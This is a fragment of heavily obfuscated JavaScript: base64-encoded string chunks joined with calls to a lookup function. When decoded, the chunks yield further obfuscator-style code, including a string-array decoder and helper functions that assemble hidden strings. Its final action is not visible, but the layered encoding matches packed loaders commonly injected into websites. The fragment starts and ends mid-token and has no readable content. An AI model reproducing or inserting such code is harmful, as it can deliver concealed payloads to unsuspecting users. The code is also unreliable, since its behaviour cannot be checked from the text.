QnV0Rll0J109'+'aCxfMHg1NjI5MTE2ZFsnZWhhaU9EJ109e'+'30sXzB4NTYyOTExNmRbJ09UZGRrTCddPS'+'EhW107fXZhciBlPV8weDU2MjkxMTZjWzB'+'4MF0sZj1hK2UsZz1fMHg1NjI5MTE2ZFsn'+'ZWhhaU9EJ11bZl07aWYoZz09PXVuZGVma'+'W5lZCl7aWYoXzB4NTYyOTExNmRbJ3VYbn'+'N3VSddPT09dW5kZWZpbmVkKXt2YXIgaT1'+'mdW5jdGlvbihqKXt0aGlzWydNTGp0bFAn'+'XT1qLHRoaXNbJ052SHZvYiddPVsweDEsM'+'HgwLDB4MF0sdGhpc1sna0dQZmttJ109Zn'+'VuY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGU'+'nO30sdGhpc1snVkN3ZlloJ109J1x4NWN3'+'K1x4MjAqXHg1YyhceDVjKVx4MjAqe1x4N'+'WN3K1x4MjAqJyx0aGlzWyd1Yk5QcUcnXT'+_0x8725854u(0x30d)+'dOz9ceDIwKn0nO307aVsncHJvdG90eXBl'+'J11bJ3VIcGt5aCddPWZ1bmN0aW9uKCl7d'+'mFyIGo9bmV3IFJlZ0V4cCh0aGlzWydWQ3'+'dmWWgnXSt0aGlzWyd1Yk5QcUcnXSksaz1'+'qWyd0ZXN0J10odGhpc1sna0dQZmttJ11b'+'J3RvU3RyaW5nJ10oKSk/LS10aGlzWydOd'+'kh2b2InXVsweDFdOi0tdGhpc1snTnZIdm'+_0x8725854u(0x218)+'WbXBVJ10oayk7fSxpWydwcm90b3R5cGUn'+'XVsnT0FWbXBVJ109ZnVuY3Rpb24oail7a'+'WYoIUJvb2xlYW4ofmopKXJldHVybiBqO3'+_0x8725854u(0x23c))+(_0x8725854u(0x1c4)+'FAnXSk7fSxpWydwcm90b3R5cGUnXVsnV1'+'lPY0huJ109ZnVuY3Rpb24oail7Zm9yKHZ'+_0x8725854u(0x13e)+'WydsZW5ndGgnXTtrPGw7aysrKXt0aGlzW'+_0x8725854u(0x28f)+'JvdW5kJ10oTWF0aFsncmFuZG9tJ10oKSk'+'pLGw9dGhpc1snTnZIdm9iJ11bJ2xlbmd0'+_0x8725854u(0x2a5)+'2InXVsweDBdKTt9LG5ldyBpKF8weDU2Mj'+_0x8725854u(0x1b8)+'5MTE2ZFsndVhuc3dVJ109ISFbXTt9Yz1f'+_0x8725854u(0x24a)+'SxfMHg1NjI5MTE2ZFsnZWhhaU9EJ11bZl'+'09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fSh'+_0x8725854u(0x2be)+_0x8725854u(0x1d7)+'XIgYz1wYXJzZUludChGKDB4NzMyLCdMdX'+'VyJykpK3BhcnNlSW50KEYoMHg0OTUsJ2Q'+_0x8725854u(0x107)+'J1pnZVYnKSkrLXBhcnNlSW50KEYoMHg0Z'+'jQsJ00qZmknKSkqLXBhcnNlSW50KEYoMH'+'g2OWUsJ3JqOGwnKSkrcGFyc2VJbnQoRig'+'weDM4YiwnVlo4OScpKSstcGFyc2VJbnQo'+_0x8725854u(0x1a1)+'ChGKDB4NGRmLCcqKERPJykpK3BhcnNlSW'+'50KEYoMHg1NjQsJylqR0UnKSkqLXBhcnN'+'lSW50KEYoMHgzNGQsJ20oM0QnKSk7aWYo'+'Yz09PWIpYnJlYWs7ZWxzZSBhWydwdXNoJ'+_0x8725854u(0x22f)+'l7YVsncHVz')+('aCddKGFbJ3NoaWZ0J10oKSk7fX19KF8we'+'DU2MjkxMTZjLDB4MzU4NmUpLCFmdW5jdG'+'lvbigpe3ZhciBHPV8weDU2MjkxMTZkLGQ'+'9e307ZFtHKDB4NWRlLCdLVXdWJyldPUco'+'MHgyZjksJ3lSZkUnKStHKDB4NTk4LCdxY'+'WlOJykrRygweDJlZCwnTHV1cicpK0coMH'+'gyYjksJ3JoM0QnKStHKDB4NDZiLCdaZ2V'+'WJyksZFtHKDB4NTdiLCc2aExGJyldPWZ1'+_0x8725854u(0x125)+_0x8725854u(0x23d)+_0x8725854u(0x22d)+'UJyksZFtHKDB4NzAzLCdTYnh4JyldPWZ1'+'bmN0aW9uKG8scCl7cmV0dXJuIG89PT1wO'+'30sZFtHKDB4MWIzLCc5TU0jJyldPUcoMH'+'gzOGEsJ14zdnInKSsndCcsZFtHKDB4MjE'+_0x8725854u(0x1f8)+'KStHKDB4MjVjLCdVVDRmJyksZFtHKDB4M'+_0x8725854u(0x13d)+'JldHVybiBvKCk7fSxkW0coMHg1ZTcsJ20'+_0x8725854u(0x2aa)+'dHVybiBvKHAscSk7fSxkW0coMHgyNTIsJ'+'zlNTSMnKV09ZnVuY3Rpb24obyxwKXtyZX'+_0x8725854u(0xe0)+_0x8725854u(0x161)+'IG8hPT1wO30sZFtHKDB4MjRmLCdWRkR3J'+'yldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG'+_0x8725854u(0x1eb)+'9ZnVuY3Rpb24obyxwKXtyZXR1cm4gbzw9'+_0x8725854u(0x250)+'W5jdGlvbihvLHApe3JldHVybiBvK3A7fS'+'xkW0coMHg3')+('NzEsJ3ZTXignKV09ZnVuY3Rpb24obyxwK'+'XtyZXR1cm4gby1wO30sZFtHKDB4NDg5LC'+_0x8725854u(0x239)+'HKDB4NDU2LCd5UmZFJykrRygweDY2MSwn'+'WyFEbicpK0coMHg1YzksJ3JqOGwnKStHK'+'DB4MjZhLCdkJEk3JykrRygweDI5YSwnUC'+_0x8725854u(0x228)+'4MmU3LCdXdnUxJykrRygweDQ2NywnV3Z1'+'MScpK0coMHgxNjksJ0tVd1YnKStHKDB4M'+'zJkLCdJXVZGJyksZFtHKDB4NTllLCdyaj'+'hsJyldPUcoMHg1OWMsJ0ldVkYnKStHKDB'+'4NDg2LCc2biRAJykrRygweDUxMSwnWmdl'+'VicpK0coMHgxN2EsJzlLRFsnKStHKDB4N'+'mU3LCdbRzI1JykrRygweDQ0NywncWFpTi'+_0x8725854u(0x17e)+'4LCddRjlFJykrRygweDIyNCwnSV1WRicp'+'K0coMHg1MWQsJ1ZGRHcnKStHKDB4NWYyL'+'CdQJFJ0JykrRygweDQyMiwnU2J4eCcpK0'+'coMHg1MjUsJ3lSZkUnKStHKDB4NjU4LCd'+'4eGtxJykrRygweDNhNiwnVVQ0ZicpLGRb'+'RygweDQzYywnSjFNUycpXT1mdW5jdGlvb'+'ihvLHApe3JldHVybiBvKHApO30sZFtHKD'+'B4NDhiLCc5S0RbJyldPUcoMHg2YmUsJyg'+_0x8725854u(0x10e)+'eDNkNywnRyVWXicpK0coMHg0MDMsJ1BPS'+'E8nKStHKDB4NjAxLCdNKmZpJykrRygweD'+_0x8725854u(0x118)+_0x8725854u(0x2f7)+'NiwnQ0JWdCcpK0coMHg2N2MsJ20oM0QnK'+'StHKDB4NTlhLCdTYnh4JykrRygweDM4ZS'+'wnZkBpTycp')+('K0coMHg2YWIsJ20oM0QnKStHKDB4NzNhL'+'CdWRkR3JykrRygweDU5OSwnUE9ITycpK0'+_0x8725854u(0x1d3)+'yU2E1JykrRygweDViZCwneWlpVCcpK0co'+'MHgxNzQsJ0oxTVMnKStHKDB4MmE1LCdvS'+_0x8725854u(0x29c)+'gzMTYsJygoIzEnKStHKDB4NmQyLCdyajh'+_0x8725854u(0x23a)+'NmIsJ20oM0QnKStHKDB4MzVlLCdHJVZeJ'+'ykrRygweDRiZCwnS1V3VicpK0coMHgyNz'+_0x8725854u(0x2bf)+'rRygweDRiNiwnIXQpdycpK0coMHg3MGQs'+'J3FhaU4nKStHKDB4NTY4LCcpakdFJykrR'+'ygweDNiOCwnSjFNUycpK0coMHgzMDAsJ1'+'VUNGYnKStHKDB4MWJhLCdidnhqJykrRyg'+'weDE2YiwnZ2gzXicpK0coMHgyNzEsJ0RH'+_0x8725854u(0x25b)+_0x8725854u(0x2b1)+_0x8725854u(0x226)+_0x8725854u(0x139)+'KStHKDB4MjZjLCdaZ2VWJykrRygweDY4Y'+'SwnOUtEWycpK0coMHg2MmQsJ0clVl4nKS'+_0x8725854u(0xfb)+'nXUY5RScpK0coMHg2NDMsJ3JTYTUnKStH'+'KDB4M2U3LCdUIU9bJykrRygweDJmYiwnc'+'lNhNScpK0coMHgxODcsJzZoTEYnKStHKD'+'B4MWI4LCdkJEk3JykrRygweDE1ZSwnKih'+'ETycpK0coMHg3ODgsJ0oxTVMnKStHKDB4'+'NWE3LCdNKmZpJykrRygweDIyNSwnSjFNU'+_0x8725854u(0x1b1)+'M4LCd5UmZF')+('JykrRygweDUwYSwnZCRJNycpK0coMHg2Y'+'zAsJ1VUNGYnKStHKDB4MmE0LCdUJjhmJy'+'krRygweDNkMCwnSjFNUycpK0coMHgxOWE'+'sJygoIzEnKStHKDB4NWI5LCd4eGtxJykr'+'RygweDYxOCwneWlpVCcpK0coMHgxNzMsJ'+'11GOUUnKStHKDB4N2EyLCcqKERPJykrRy'+'gweDc4MywnTHV1cicpK0coMHgyYmIsJ3Z'+'TXignKStHKDB4NjlmLCdvJGdyJykrRygw'+'eDY2NCwnQ0JWdCcpK0coMHgzOTIsJ3ZTX'+'ignKStHKDB4NmNjLCdJXVZGJykrRygweD'+'M5MywnREdGSScpK0coMHg2NWUsJ0VlVTQ'+'nKStHKDB4MWEyLCc5S0RbJykrRygweDMy'+'Miwncmo4bCcpK0coMHgzYTksJ0VlVTQnK'+'StHKDB4MWRkLCdUIU9bJykrRygweDVhMi'+_0x8725854u(0x2fa)+_0x8725854u(0x316)+'eWlpVCcpK0coMHg1YzYsJ3JqOGwnKStHK'+_0x8725854u(0x276)+'9ITycpK0coMHgxNjAsJ3ZTXignKStHKDB'+'4NTQxLCdhRDl4JykrRygweDJhZSwnQ0JW'+'dCcpK0coMHg0ZDMsJ1ZGRHcnKStHKDB4N'+_0x8725854u(0x101)+_0x8725854u(0x252)+_0x8725854u(0x16a)+'K0coMHgzNWYsJ0clVl4nKStHKDB4NjhlL'+_0x8725854u(0x1ee)+'coMHg3MWIsJ1QhT1snKStHKDB4NTAxLCd'+_0x8725854u(0x115)+_0x8725854u(0x132)+'jg5JykrRygweDRjOCwndlNeKCcpK0coMH'+'g3NjIsJ1dR')+('NDUnKStHKDB4MjAzLCdVVDRmJykrRygwe'+'DYwYywnKihETycpK0coMHg2ZjUsJ2ZAaU'+_0x8725854u(0x1af)+'jZCwnNm4kQCcpK0coMHgxYTksJ20oM0Qn'+'KStHKDB4NjY1LCdXdnUxJykrRygweDRkM'+'iwnW0cyNScpK0coMHg2MWYsJ2J2eGonKS'+'tHKDB4MmU4LCd6d2tNJykrRygweDJhYiw'+_0x8725854u(0x147)+'KDB4MjU0LCdvJGdyJykrRygweDRhYiwnc'+'mgzRCcpK0coMHg3MjYsJ2ZAaU8nKStHKD'+'B4NTJkLCdkJEk3JykrRygweDMzZiwnZCR'+'JNycpK0coMHg2ZDQsJ1pnZVYnKStHKDB4'+'M2Q2LCdLVXdWJykrRygweDc0ZCwnTSpma'+'ScpK0coMHgxODIsJzlLRFsnKStHKDB4NT'+_0x8725854u(0x235)+'pK0coMHgzODEsJ0tVd1YnKStHKDB4Nzg5'+'LCcpakdFJykrRygweDVhOCwnTHV1cicpK'+'0coMHgzYmYsJ2QkSTcnKStHKDB4NTVmLC'+'dvJGdyJykrRygweDU1OSwnSjFNUycpK0c'+_0x8725854u(0x1b7)+'IU9bJykrRygweDFmNywnbSgzRCcpK0coM'+'HgzYWUsJ0tVd1YnKStHKDB4MmUyLCd2U1'+'4oJykrRygweDcwNywnbyRncicpK0coMHg'+_0x8725854u(0x24f)+'JykrRygweDZhZSwncmgzRCcpK0coMHgxY'+'zksJzlLRFsnKStHKDB4NzJjLCdxYWlOJy'+'krRygweDVhMCwnTHV1cicpK0coMHg3ODU'+'sJ3lSZkUnKStHKDB4NzYwLCdHJVZeJykr'+_0x8725854u(0x1b0)+'20oM0QnKStHKDB4NmZhLCdnaDNeJykrRy'+_0x8725854u(0x15d))+('NmhMRicpK0coMHg3MTUsJ29KdVonKStHK'+_0x8725854u(0xdc)+'Y4ZicpK0coMHg0ZmUsJ0VlVTQnKStHKDB'+'4NWQ0LCdxYWlOJykrRygweDFlNiwnVkZE'+_0x8725854u(0x220)+'TY5LCdER0ZJJykrRygweDVjYywnKWpHRS'+'cpK0coMHg1M2QsJ3h4a3EnKStHKDB4NjV'+_0x8725854u(0x123)+'K0coMHgzNTgsJ29KdVonKStHKDB4MjkyL'+'CdmQGlPJykrRygweDcwYSwncmgzRCcpK0'+'coMHgxOGYsJ1pnZVYnKStHKDB4MTVkLCc'+_0x8725854u(0x2d2)+_0x8725854u(0x2e9)+'kR3JykrRygweDQwYSwnclNhNScpK0coMH'+'g2NWEsJ1BPSE8nKStHKDB4Mzc0LCdUIU9'+_0x8725854u(0x14d)+'M2UsJ2ZAaU8nKStHKDB4MzMzLCcqKERPJ'+'ykrRygweDRkYSwnV3Z1MScpK0coMHg1OT'+'EsJ1dRNDUnKStHKDB4MWUzLCcqKERPJyk'+'rRygweDYxMSwnbyRncicpK0coMHgyNGUs'+'J2J2eGonKStHKDB4MWMzLCdeM3ZyJykrR'+'ygweDZmMCwnVlo4OScpK0coMHgyYzcsJ3'+'FhaU4nKStHKDB4NzdmLCdhRDl4JykrRyg'+'weDQ3NywnOU1NIycpK0coMHgxZmIsJylq'+'R0UnKStHKDB4NGYxLCcpakdFJykrRygwe'+'DJkNSwnKWpHRScpK0coMHgzZDQsJ11GOU'+'UnKStHKDB4M2FkLCdUIU9bJykrRygweDI'+'zNiwnb0p1WicpK0coMHg1MjMsJ3lpaVQn'+'KStHKDB4NjI3LCdVVDRmJykrRygweDVlM'+'iwnRWVVNCcpK0coMHgyMzcsJ3JTYTUnKS'+'tHKDB4M2U1')+('LCdvSnVaJykrKEcoMHg1ZjEsJygoIzEnK'+'StHKDB4NWRkLCduMlVVJykrRygweDM3Ni'+'wnYUQ5eCcpK0coMHgxNzIsJ3lpaVQnKSt'+'HKDB4MzFmLCd4eGtxJykrRygweDIyNiwn'+'RyVWXicpK0coMHg1MTcsJ0clVl4nKStHK'+_0x8725854u(0x246)+_0x8725854u(0x255)+'4NjYzLCdDQlZ0JykrRygweDU2NiwnNmhM'+'RicpK0coMHg1MzUsJ1dRNDUnKStHKDB4M'+_0x8725854u(0x104)+'cpK0coMHg2ZDgsJ3JTYTUnKStHKDB4NTI'+'wLCdidnhqJykrRygweDM4MCwnS1V3Vicp'+'K0coMHg0YzUsJ0tVd1YnKStHKDB4NmVlL'+'CdvSnVaJykrRygweDNmMCwnVCY4ZicpK0'+'coMHgzMTIsJ29KdVonKStHKDB4NjBhLCd'+_0x8725854u(0x2ed)+_0x8725854u(0x110)+_0x8725854u(0x19f)+'gzZGIsJ0tVd1YnKStHKDB4MjNhLCdhRDl'+'4JykrRygweDZmNywncmgzRCcpK0coMHgy'+_0x8725854u(0xfa)+_0x8725854u(0x2ac)+'MsJylqR0UnKStHKDB4MzZlLCd5aWlUJyk'+'rRygweDI2ZSwneVJmRScpK0coMHgzMDcs'+'J1ZGRHcnKStHKDB4MmQwLCdyajhsJykrR'+'ygweDI4YiwnVlo4OScpK0coMHg3NDUsJ2'+'9KdVonKStHKDB4NzNiLCdJXVZGJykrRyg'+'weDNlOCwncWFpTicpK0coMHgyNjUsJ2J2'+'eGonKStHKDB4NWJlLCddRjlFJykrRygwe'+_0x8725854u(0x1fd)+_0x8725854u(0x1c3))+('NGNhLCchdCl3JykrRygweDI4OSwnW0cyN'+'ScpK0coMHg2MmUsJ3lpaVQnKStHKDB4Mm'+'Y2LCdvJGdyJykrRygweDU5MywnbjJVVSc'+_0x8725854u(0x1f1)+'LCdxYWlOJykrRygweDcxYSwnUCRSdCcpK'+'0coMHgxNzcsJ2ZAaU8nKStHKDB4MmQxLC'+'dkJEk3JykrRygweDZjZiwnKWpHRScpK0c'+_0x8725854u(0xe1)+'akdFJykrRygweDM4ZiwnKihETycpK0coM'+'Hg1ODksJygoIzEnKStHKDB4NjE1LCdvJG'+'dyJykrRygweDE2NywnTSpmaScpK0coMHg'+'yNTYsJ24yVVUnKStHKDB4M2FjLCdQT0hP'+'JykrRygweDJiMywnZCRJNycpK0coMHg1O'+_0x8725854u(0x194)+'krRygweDU2NSwncWFpTicpK0coMHg1NGY'+'sJ28kZ3InKStHKDB4MjhmLCdUJjhmJykr'+'RygweDUyYSwnYnZ4aicpK0coMHg1YTQsJ'+'1ZaODknKStHKDB4Nzk3LCdHJVZeJykrRy'+_0x8725854u(0x1c5)+'qZmknKStHKDB4MmE3LCdeM3ZyJykrRygw'+_0x8725854u(0x1f2)+'1YnKStHKDB4NTg4LCd5UmZFJykrRygweD'+'U4ZSwnTSpmaScpK0coMHgzNjUsJ24yVVU'+_0x8725854u(0x21b)+'ZiwnZkBpTycpK0coMHg2NjgsJ1QhT1snK'+'StHKDB4NGQ1LCddRjlFJykrRygweDY5Yi'+'wnWyFEbicpK0coMHg3NTQsJ29KdVonKSt'+'HKDB4NjI2LCduMlVVJykrRygweDc5Niwn'+'endrTScpK0coMHg0NGMsJ1tHMjUnKStHK'+'DB4M2MxLCd6d2tNJykrRygweDQ1NCwnZ2'+'gzXicpK0co')+('MHg0YWQsJ1pnZVYnKStHKDB4NmE5LCdJX'+_0x8725854u(0x271)+'g0ZTIsJ3h4a3EnKStHKDB4M2M4LCd2U14'+'oJykrRygweDU0YywnZkBpTycpK0coMHgx'+'Y2IsJzlLRFsnKStHKDB4MzFlLCdyU2E1J'+_0x8725854u(0x2f8)+'IsJ2QkSTcnKStHKDB4NjA4LCdxYWlOJyk'+_0x8725854u(0x17c)+'J1QhT1snKStHKDB4NGU4LCcoKCMxJykrR'+'ygweDFhNSwnIXQpdycpK0coMHg0M2IsJ1'+'shRG4nKStHKDB4NzUwLCdyajhsJykrRyg'+'weDU1NiwnTHV1cicpK0coMHg0ZTAsJ1Ak'+'UnQnKStHKDB4MjBkLCdER0ZJJykrRygwe'+'Dc2YywnVlo4OScpK0coMHgyNGEsJ1AkUn'+_0x8725854u(0x1d9)+_0x8725854u(0x10d)+'KStHKDB4NDdhLCd5aWlUJykrRygweDJlY'+'SwnV3Z1MScpK0coMHg2ZTgsJ1pnZVYnKS'+_0x8725854u(0x2de)+'nb0p1WicpK0coMHg1OGQsJ0tVd1YnKStH'+'KDB4MmRhLCdHJVZeJykrRygweDNkZiwnR'+'EdGSScpK0coMHg2ODAsJzlNTSMnKStHKD'+'B4NzI5LCdMdXVyJykrRygweDRlYiwnend'+'rTScpK0coMHgzMTAsJ3JoM0QnKStHKDB4'+'MWMyLCc5TU0jJykrRygweDRiOSwncWFpT'+_0x8725854u(0x144)+'ZkLCdKMU1TJykrRygweDY2MiwnWmdlVic'+'pK0coMHg0NjYsJ1tHMjUnKStHKDB4NDQw'+'LCd4eGtxJykrRygweDE4MCwnW0cyNScpK'+'0coMHg2YzMsJ1BPSE8nKStHKDB4NDUzLC'+'cpakdFJykr')+(_0x8725854u(0x1b6)+_0x8725854u(0x1a0)+_0x8725854u(0x1ce)+_0x8725854u(0x308)+'eDRiYywnYnZ4aicpK0coMHgzMTEsJ3Fha'+'U4nKStHKDB4M2QzLCd5aWlUJykrRygweD'+'c0MywnUE9ITycpK0coMHgzOWMsJ0ldVkY'+_0x8725854u(0x249)+'ZiwnVkZEdycpK0coMHg3MTAsJ3JoM0QnK'+_0x8725854u(0x21c)+'wnKWpHRScpK0coMHg1OTQsJ1d2dTEnKSt'+'HKDB4Njk5LCc5S0RbJykrRygweDUyNCwn'+'S1V3VicpK0coMHgxNWEsJ11GOUUnKStHK'+'DB4NDZmLCdhRDl4JykrRygweDYzMywnIX'+'QpdycpK0coMHg3MGUsJ1shRG4nKStHKDB'+_0x8725854u(0x1ad)+'NycpK0coMHg3ODQsJ29KdVonKStHKDB4N'+_0x8725854u(0x2eb)+'cpK0coMHg1MWMsJ1AkUnQnKStHKDB4NGZ'+_0x8725854u(0x177)+'K0coMHgyMjcsJ1pnZVYnKStHKDB4NzJhL'+_0x8725854u(0x20b)+'coMHgxYjEsJ3lSZkUnKStHKDB4NzVmLCd'+'yU2E1JykrRygweDZiYywnOU1NIycpK0co'+_0x8725854u(0x1e4)+'GlPJykrRygweDQ1OCwnOUtEWycpK0coMH'+_0x8725854u(0x2c8)+_0x8725854u(0x24d)+'MWQsJzZoTEYnKStHKDB4NzdhLCdHJVZeJ'+'ykrRygweDUyYiwnVkZEdycpK0coMHgzMT'+'QsJ1pnZVYn')+(_0x8725854u(0xf6)+_0x8725854u(0x282)+_0x8725854u(0x12d)+'nendrTScpK0coMHgyNWUsJ3FhaU4nKStH'+'KDB4NGQxLCdER0ZJJykrRygweDI0OCwnY'+'nZ4aicpK0coMHg1NTMsJ3JqOGwnKStHKD'+'B4NzRmLCchdCl3JykrRygweDU1OCwnV1E'+'0NScpK0coMHgxYmYsJylqR0UnKStHKDB4'+'NGRlLCdHJVZeJykpKyhHKDB4NDc4LCcpa'+'kdFJykrRygweDIxNSwnREdGSScpK0coMH'+'g1MTYsJ3ZTXignKStHKDB4NGFhLCcoKCM'+'xJykrRygweDRiNSwnb0p1WicpK0coMHg1'+'MmUsJylqR0UnKStHKDB4NDdlLCdWWjg5J'+'ykrRygweDU4NCwnYUQ5eCcpK0coMHg0Zj'+'gsJ00qZmknKStHKDB4NWY1LCdidnhqJyk'+'rRygweDIwOCwnWmdlVicpK0coMHgyZWUs'+'JyooRE8nKStHKDB4MzY0LCd6d2tNJykrR'+_0x8725854u(0x210)+'FhaU4nKStHKDB4MjY3LCdWRkR3JykrRyg'+'weDI5NCwnXUY5RScpK0coMHg0NzAsJ3lp'+'aVQnKStHKDB4NmM0LCdidnhqJykrRygwe'+'DJmNSwnS1V3VicpK0coMHgzMmEsJ1NieH'+_0x8725854u(0x200)+_0x8725854u(0x314)+'KStHKDB4NWNmLCdyU2E1JykrRygweDNmN'+'ywnZCRJNycpK0coMHgyZTMsJzZuJEAnKS'+'tHKDB4NjhjLCcqKERPJykrRygweDM2Nyw'+'nbyRncicpK0coMHgzMzYsJ0x1dXInKStH'+'KDB4Mjc2LCc2aExGJykrRygweDU0YiwnV'+'VQ0ZicpK0coMHg1MzQsJ2FEOXgnKStHKD'+'B4MjAyLCdU')+('IU9bJykrRygweDQyZCwnTHV1cicpK0coM'+'Hg0ODcsJ3ZTXignKStHKDB4NDM3LCd5aW'+'lUJykrRygweDRjZCwnKCgjMScpK0coMHg'+'yZmMsJ1NieHgnKStHKDB4NWEzLCdyaDNE'+'JykrRygweDI1OCwnVlo4OScpK0coMHg2M'+'jgsJ0ldVkYnKStHKDB4Mjk4LCdaZ2VWJy'+_0x8725854u(0x248)+_0x8725854u(0x148)+'RygweDE5ZSwnbSgzRCcpK0coMHgzYjQsJ'+'yooRE8nKStHKDB4MWU4LCdkJEk3JykrRy'+_0x8725854u(0x2e7)+'lVTQnKStHKDB4NmM2LCdtKDNEJykrRygw'+'eDMzZSwnWmdlVicpK0coMHg0NmUsJzlLR'+_0x8725854u(0x13a)+_0x8725854u(0x273)+_0x8725854u(0x1dd)+_0x8725854u(0x153)+'StHKDB4MjY4LCduMlVVJykrRygweDM0Ni'+'wnIXQpdycpK0coMHg2YTYsJzZuJEAnKSt'+'HKDB4M2Y5LCdkJEk3JykrRygweDQzMCwn'+'V3Z1MScpK0coMHg2YjQsJ3JTYTUnKStHK'+'DB4MzIxLCcqKERPJykrRygweDI0MSwnVV'+'Q0ZicpK0coMHgzY2QsJ0x1dXInKStHKDB'+'4NzU3LCdVVDRmJykrRygweDQ2MSwnXjN2'+_0x8725854u(0x127)+_0x8725854u(0x24e)+'cpK0coMHg2YTEsJ1QhT1snKStHKDB4Nzc'+'0LCdWWjg5JykrRygweDU5MCwnVVQ0Zicp'+'K0coMHg1YjAsJ1BPSE8nKStHKDB4NTZlL'+'CdyajhsJykrRygweDRiYiwnXUY5RScpK0'+'coMHg2MDIs')+(_0x8725854u(0x22c)+'ygweDJmZCwnYUQ5eCcpK0coMHgyZDMsJ0'+'NCVnQnKStHKDB4NmQ2LCdDQlZ0JykrRyg'+'weDdhOCwnb0p1WicpK0coMHg3MzQsJ3Jo'+'M0QnKStHKDB4Mjk3LCc5TU0jJykrRygwe'+_0x8725854u(0x224)+_0x8725854u(0x102)+_0x8725854u(0x154)+'KStHKDB4MzZjLCddRjlFJykrRygweDE4Y'+'ywnVkZEdycpK0coMHg3MzYsJyooRE8nKS'+_0x8725854u(0x14e)+'nRyVWXicpK0coMHgxZjIsJ1d2dTEnKStH'+'KDB4MmYwLCchdCl3JykrRygweDI5YiwnU'+'2J4eCcpK0coMHg2MjMsJ1dRNDUnKStHKD'+'B4MmIxLCd4eGtxJykrRygweDQwMCwnS1V'+'3VicpK0coMHg3NWEsJzlLRFsnKStHKDB4'+'NzZkLCd4eGtxJykrRygweDM3MSwneVJmR'+'ScpK0coMHg2ZDUsJ1tHMjUnKStHKDB4Mj'+'EwLCd2U14oJykrRygweDNhYiwnW0cyNSc'+_0x8725854u(0x190)+_0x8725854u(0x17a)+'0coMHg1NzgsJ2QkSTcnKStHKDB4N2I2LC'+'coKCMxJykrRygweDI2OSwneHhrcScpK0c'+'oMHg1ZjQsJ3ZTXignKStHKDB4MWM0LCcq'+_0x8725854u(0x317)+'Hg3MjMsJ0NCVnQnKStHKDB4Njg1LCdXUT'+'Q1JykrRygweDUwNiwnKihETycpK0coMHg'+_0x8725854u(0x14b)+'JykrRygweDU4YSwncmo4bCcpK0coMHg0Z'+'DgsJ1ZaODknKStHKDB4MThiLCcoKCMxJy'+'krRygweDI4')+(_0x8725854u(0x170)+'StHKDB4NjUwLCd5aWlUJykrRygweDNlMi'+'wneVJmRScpK0coMHgzNTYsJ1NieHgnKSt'+'HKDB4NTA1LCdidnhqJykrRygweDQ1YSwn'+'YnZ4aicpK0coMHgxOTksJ20oM0QnKStHK'+'DB4NzE4LCdJXVZGJykrRygweDIzZiwncm'+_0x8725854u(0x1da)+_0x8725854u(0x1d5)+_0x8725854u(0x265)+'jUzLCdyajhsJykrRygweDVjYSwnWyFEbi'+'cpK0coMHgzZGUsJ3JTYTUnKStHKDB4MmY'+'xLCdQT0hPJykrRygweDVmYSwnb0p1Wicp'+'K0coMHg2NzksJ2ZAaU8nKStHKDB4NmM4L'+'CdeM3ZyJykrRygweDM4ZCwnNm4kQCcpK0'+'coMHgzYjIsJzlNTSMnKStHKDB4MWE4LCc'+_0x8725854u(0x1b2)+_0x8725854u(0x150)+'WlOJykrRygweDIyOSwnXjN2cicpK0coMH'+'gzNzAsJ3lSZkUnKStHKDB4MjM5LCdLVXd'+'WJykrRygweDRiOCwnWyFEbicpK0coMHg3'+'OTksJ1AkUnQnKStHKDB4NWE1LCdFZVU0J'+_0x8725854u(0x2ff)+'EsJ3JoM0QnKStHKDB4MmVmLCdQT0hPJyk'+'rRygweDY3NSwnNm4kQCcpK0coMHg1Mzgs'+'J29KdVonKStHKDB4NThmLCdXdnUxJykrR'+'ygweDE2Ziwncmo4bCcpK0coMHg0ZmQsJ1'+'shRG4nKStHKDB4MjljLCdWWjg5JykrRyg'+'weDQ1NywnNm4kQCcpK0coMHgzNzksJzlN'+'TSMnKStHKDB4MTgxLCdaZ2VWJykrRygwe'+'DQzMSwnYnZ4aicpK0coMHg3YzEsJ1VUNG'+_0x8725854u(0x25a))+('NDM2LCdQJFJ0JykrRygweDE2YSwnVCY4Z'+'icpK0coMHgzMDUsJ2FEOXgnKStHKDB4NG'+'ZiLCc5TU0jJykrRygweDE4NCwnS1V3Vic'+'pK0coMHg0NmQsJ1BPSE8nKStHKDB4NWYw'+'LCdmQGlPJykrRygweDFiZCwnRWVVNCcpK'+_0x8725854u(0x280)+_0x8725854u(0x2f2)+'oMHg0OTAsJygoIzEnKStHKDB4MmUwLCdy'+_0x8725854u(0x299)+'Hg2YjEsJ1VUNGYnKStHKDB4NGNjLCdQJF'+'J0JykrRygweDdiYSwnZ2gzXicpK0coMHg'+'1YzMsJ1pnZVYnKStHKDB4M2U0LCdFZVU0'+'JykrRygweDQ5MSwnbSgzRCcpK0coMHgxZ'+'TAsJ2doM14nKStHKDB4NzUzLCdDQlZ0Jy'+_0x8725854u(0x31d)+'sJzlNTSMnKStHKDB4M2UzLCdTYnh4Jykr'+'RygweDE3OSwndlNeKCcpKSsoRygweDQ1N'+'SwnOUtEWycpK0coMHg3MDEsJ3JTYTUnKS'+_0x8725854u(0x1ae)+_0x8725854u(0x142)+'KDB4MzcyLCdER0ZJJykrRygweDU3MCwne'+'VJmRScpK0coMHg0MDksJ24yVVUnKStHKD'+'B4Mzk3LCdQT0hPJykrRygweDI2ZiwnRyV'+'WXicpK0coMHg3NWMsJ2FEOXgnKStHKDB4'+_0x8725854u(0x180)+_0x8725854u(0x11d)+'I2LCdtKDNEJykrRygweDFmZSwnZkBpTyc'+'pK0coMHg1YjUsJ1NieHgnKStHKDB4MmEy'+'LCdeM3ZyJykrRygweDZmZSwnb0p1WicpK'+_0x8725854u(0x1a8)+'dQJFJ0Jykr')+('RygweDIzZCwnRWVVNCcpK0coMHg0ZjYsJ'+'zZoTEYnKStHKDB4NmE4LCdUIU9bJykrRy'+'gweDJiNywncWFpTicpK0coMHgyMGUsJ1t'+'HMjUnKStHKDB4N2IzLCd4eGtxJykrRygw'+'eDE4NiwneVJmRScpK0coMHgyODgsJ2FEO'+'XgnKStHKDB4NTIxLCdQJFJ0JykrRygweD'+_0x8725854u(0x2ba)+_0x8725854u(0x214)+'ZiwneHhrcScpK0coMHg3OGUsJylqR0UnK'+'StHKDB4Mjc4LCdQT0hPJykrRygweDU2Mi'+'wnKWpHRScpK0coMHg1N2YsJzZuJEAnKSt'+'HKDB4NzY0LCdyU2E1JykrRygweDRhOCwn'+_0x8725854u(0x243)+_0x8725854u(0x